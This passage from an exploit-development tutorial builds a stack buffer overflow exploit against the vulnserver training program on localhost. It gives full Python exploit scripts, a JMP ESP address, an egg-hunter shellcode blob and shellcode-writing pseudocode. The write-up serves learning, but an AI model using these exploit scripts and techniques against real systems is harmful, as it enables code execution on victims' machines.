

As stated above, we first have to find an JMP ESP instruction within the process memory. However there is one more thing to consider: ASLR. ASLR is a security feature that randomizes the addresses of the process memory. That means that we can not simply use any JMP ESP instruction as most of them will have a different memory address after a process or system restart. So in the first step we have check if there are any non-ASLR library loaded and than search for an JMP ESP instruction within them.



The screenshot above illustrated this process. At first we use the command !mona noaslr to list all modules that don’t use ASLR. The important thing is that we can only use modules that don’t have a NULL (00) character within their address. That mean only essfunc.dll is suitable for our needs.

To check if there are any JMP ESP instructions within essfunc.dll the follwing command can be used: !mona find -type instr -s “jmp esp” -m essfunc.dll (The command has been changed). It lists all found instructions with their corresponding address. The first one at 0x625011AF is already perfectly suitable for us: It contains the correct instruction and its address does not include NULL characters.

We can now again update our exploit with the new destination address. Also note that I replaced the B’s with a single 0xCC. This maps to the assembler command INT 3h, which in turn triggers a breakpoint within our debugger. Thereby we can easily verify if you exploit is working as expected.

#!/usr/bin/env python import socket IP = '127.0.0.1' PORT = 6666 BUFFER_SIZE = 1024 TRIGGER_BREAKPOINT = "\xCC" cmd = "KSTET" addr = "\xAF\x11\x50\x62" # JMP ESP in essfunc.dll (0x625011AF) pattern = 70*"A"+addr+TRIGGER_BREAKPOINT print "Connecting to "+IP+" on port "+str(PORT) print "" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((IP, PORT)) print s.recv(BUFFER_SIZE) print "Attacking "+cmd s.send(cmd+" "+pattern) print s.recv(BUFFER_SIZE) s.close()

If everything worked as expected the breakpoint should be hit and your Immunity Debugger should look similar to the following screenshot:

Creating a Little Room to Breathe



Although we finally managed to get code execution we only have 20 bytes… That’s not a lot so we need to make ourself a little more room to breathe. To do so we will jump from our initial 20 byte buffer to the much larger 70 byte memory region at the beginning of our buffer. The following color-coded image illustrates the next steps:

As already documented in the image we have to jump from the initial memory region to the 70 byte buffer in front of it. As this buffer starts 74 bytes in front of where ESP currently points to we simply subtract 74 from ESP (SUB ESP,74) and the jump there (JMP ESP). Metasploit’s interactive nasm_shell ASM helper utility helps us to convert this instructions to hex:

root@kali:~ /usr/share/metasploit-framework/tools/nasm_shell.rb nasm: sub esp,74; 00000000 83EC4A sub esp,byte +0x4a nasm: jmp esp; 00000000 FFE4 jmp esp nasm: quit

Now the exploit can be updated with this instructions:

#!/usr/bin/env python import socket IP = '127.0.0.1' PORT = 6666 BUFFER_SIZE = 1024 TRIGGER_BREAKPOINT = "\xCC" cmd = "KSTET" jmp_esp_addr = "\xAF\x11\x50\x62" # JMP ESP in essfunc.dll (0x625011AF) sub_esp_74 = "\x83\xEC\x4A" # sub esp,74; jmp_esp = "\xFF\xE4" # jmp esp shellcode = TRIGGER_BREAKPOINT print len(shellcode) pattern = shellcode+(70-len(shellcode))*"A"+jmp_esp_addr+sub_esp_74+jmp_esp print "Connecting to "+IP+" on port "+str(PORT) print "" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((IP, PORT)) print s.recv(BUFFER_SIZE) print "Attacking "+cmd s.send(cmd+" "+pattern) print s.recv(BUFFER_SIZE) s.close()

After verifying with Immunity Debugger that everything is working, we can lean back and simply use a suitable Metasploit payload: The only problem is, there is none… All Windows payloads are bigger than 70 bytes (/usr/share/metasploit-framework/tools/payload_lengths.rb |grep windows).

The Egg to the Rescue

Luckily this problem has been encountered before an there even is a solution: Egg hunting. The principle is pretty easy: The attacker somehow places a shellcode in the attacked process, prepended with some special string (the egg). After that he triggers the actual vulnerability and drops the egg hunter. This little function starts to search the egg within the process’s memory and if found redirects execution to the shellcode. I really recommend Corelan’s blog post for further details: Exploit writing tutorial part 8 : Win32 Egg Hunting.



Tipp: Before continuing any further change Immunity’s Exception configuration so that Memory access violations are ignored! They are used internally by the egg hunter and make it impossible to work with the debugger if not disabled.

After that, there is only one last problem: How can the shellcode be placed into memory? Well, the good thing is we have access to vulnserver’s sourcecode (vulnserver.c):

After that, there is only one last problem: How can the shellcode be placed into memory? Well, the good thing is we have access to vulnserver’s sourcecode (vulnserver.c):

...

char *GdogBuf = malloc(1024);

...

} else if (strncmp(RecvBuf, "GDOG ", 5) == 0) {

strncpy(GdogBuf, RecvBuf, 1024); // GdogBuf is a connection-wide variable

SendResult = send( Client, "GDOG RUNNING\n", 13, 0 );

...

From there the GDOG command looks interesting: It stores up to 1024 bytes in a connection specific variable. That means the value is kept in memory as long as the connection is not terminated. This is perfectly suitable for our needs. Here’s our update plan:

- Connect to vulnserver

- Place the actual shellcode – prepended with our egg – into the victim process’s memory using the GDOG command

- Trigger the vulnerability within the KSTET implementation while also delivering our egg hunter and overwriting the return address with the address of JMP ESP within essfunc.dll.

- After the execution has been forwarded to our small 20 byte buffer, jump to the bigger 70 byte buffer

- There start the egg hunter

- Win!



Here is the updated two-stage exploit. As you can see it is a little more complex – however, nothing really special. It uses the universal (x86 and Wow64) Corelan Egg hunter documented in their blog post WoW64 Egghunter. It abuses the NtAccessCheckAndAuditAlarm syscall to prevent access violations. To learn more about Egg hunting in general click here.

#!/usr/bin/env python import socket ########################################################### # CONFIGURATION ########################################################### IP = '127.0.0.1' PORT = 6666 BUFFER_SIZE = 1024 EGG = "\x77\x30\x30\x74" # tag w00t ########################################################### # ASM Commands ########################################################### BREAKPOINT = "\xCC" NOP = "\x90" # W32, WOW EGGHUNTER form https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/ EGGHUNTER = "" EGGHUNTER += "\x66\x8c\xcb\x80\xfb\x23\x75\x08\x31\xdb\x53\x53\x53\x53\xb3\xc0" EGGHUNTER += "\x66\x81\xca\xff\x0f\x42\x52\x80\xfb\xc0\x74\x19\x6a\x02\x58\xcd" EGGHUNTER += "\x2e\x5a\x3c\x05\x74\xea\xb8" EGGHUNTER += EGG EGGHUNTER += "\x89\xd7\xaf\x75\xe5\xaf\x75\xe2\xff\xe7\x6a\x26\x58\x31\xc9\x89" EGGHUNTER += "\xe2\x64\xff\x13\x5e\x5a\xeb\xdf" ########################################################### # Exploit ########################################################### # shellcode to use: shellcode = BREAKPOINT print "" print "Exploiting vulnserver (http://tinyurl.com/lwppkof) using " print " - a stack overflow, " print " - egg-hunting " print " - and a custom shellcode" print "" print "Egg hunter size: "+str(len(EGGHUNTER))+"/74 bytes" print "Shellcode size: "+str(len(shellcode+EGG+EGG))+"/1024 bytes" print "" print "Connecting to vulnserver "+IP+" on port "+str(PORT) print "" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((IP, PORT)) print s.recv(BUFFER_SIZE) # 1) put shellcode into memory! cmd = "GDOG" print "Sending shellcode using "+cmd data=cmd+" "+EGG+EGG+shellcode s.send(cmd+" "+data) print s.recv(BUFFER_SIZE) # 2) sending exploit cmd = "KSTET" jmp_esp_addr = "\xAF\x11\x50\x62" # in vulnerable dll sub_esp_74 = "\x83\xEC\x4A" jmp_esp = "\xFF\xE4" data = EGGHUNTER+(70-len(EGGHUNTER))*"A"+jmp_esp_addr+sub_esp_74+jmp_esp print "Shellcode Padding: "+str(len(EGGHUNTER)) print "Attacking "+cmd s.send(cmd+" "+data) s.close()

After watching the egg hunter do its job, Immunity Debugger should catch the INT 3h breakpoint. You can inspect the memory in front of the current instruction pointer: It should contain the egg(s) we have placed.

To summarise: We triggered a buffer overflow, overwrote the return address on the stack, jumped from our small 20 byte buffer to our bigger 70 byte buffer, where we stored our Egg hunter. This Egg hunter then searched the process’s memory for the egg and transferred execution to the instruction after it. Well done!

In the next step we need some kind of shellcode to do some actual “malwary” stuff. As I was unable to get the Metasploit payloads (msfvenom -a x86 –platform windows -p windows/messagebox TEXT=”We are evil” -f python -b “\x00” -v MSF_PAYLOAD) to execute reliably I wrote my own.

Writing the shellcode

However as it is quite difficult to write a shellcode from scratch (especially if you have never done it before) I went with a well documented template, namely NoviceLive’s. Before we start adapting it, let’s define our goal: As this is some kind of “tutorial” we will just execute calc.exe to proof that we gained code execution. However we will take the cool way(R) and use Powershell to do so. Thereby this example can be easily modified to do something else.

Let’s start with discussing the inner workings of the messagebox shellcode. To do so we use the following pseudocode snipped instead of the actual ASM code. This makes it a little easier to understand everything.

function main:

// Prepare

peb = NtCurrentTeb().ProcessEnvironmentBlock // TEB = Thread Environment Block

ldr = peb.Ldr; // get list of loaded modules

kernel32_dll_base = find_kernel32_dll_base() // get kernel32.dll

get_proc_address = find_get_proc_address(kernel32_dll_base) // get address of GetProcAddress

load_library = get_proc_address(kernel32_dll_base,"LoadLibraryA") // find pointer to LoadLibrary

// Do the actual shellcode thing

user32_dll_base = load_library("user32") // load user32.dll library

message_box_a = get_proc_address(user32_dll_base,"MessageBoxA") // find pointer to MessageBoxA

message_box_a(NULL, "Hello World!", NULL, MB_OK) // display "Hello World" msgbox

exit_thread = get_proc_address(kernel32_dll_base,"ExitThread") // find pointer to ExitThread

exit_thread() // exit thread in a clean way

function find_kernel32_dll_base:

for module in ldr.InInitializationOrderModuleList:

if module.BaseDllName[6] == "3": // if module.BaseDllName == 'kernel32.dll':

return module.AddressOfNames // simplified

function find_get_proc_address(kernel32_dll_base):

exportNamePointerTable = kernel32_dll_base.ExportNamePointerTable

for pointer in exportNamePointerTable: // simplified

if pointer.name == "GetProcA":

return pointer.AddressOfFunctions



As soon as the execution of the shellcode is triggered it first has to find all the necessary function addresses to do something useful. NoviceLive’s messagebox shellcode simply opens a messagebox (who would have thought that) so it needs a reference to the corresponding ShowMessageBoxA function. To get this reference it first loads the User32 library (as stated at the bottom of the linked MSDN page) that exports ShowMessageboxA.

Writing Shellcode is quite different from normal programing: You don’t have all the little helpers – like a higher level programming language or a loader that fixes your addresses – so you have to do all that hand. But that will not stop us!

So let’s start:

- As the shellcode is blind in the beginning (in the sense that it does not know anything about the memory layout of the process) it has to obtain some kind of reference. This reference – namely the base address of kernel32 – is extracted from the Thread Environment Block using the loaded modules list (Ldr).

- After that all the exported functions of kernel32 are iterated to find the address of GetProcAddressA.

- GetProcAddressA is than used to find the memory location of LoadLibraryA

- Now the actual shellcode starts: LoadLibraryA is used to ensure that user32 is loaded

- GetProcAddressA is then called to obtain the function pointer to MessageBoxA

- After manually pushing all the function parameters to the stack MessageBoxA is finally called and a messagebox is shown.

- To clean up GetProcAddressA is used again to obtain the pointer for ExitThread, which in turn is then called to exit the current thread.







To test the initially obtain shellcode open the Developer Command Prompt for VS2015 (or whatever version you have installed) and run the build32.cmd from within the messagebox folder (you can download the package with all different shellcodes from here). As shown below you can verify that the shellcode is working by simply running the EXE that was built.

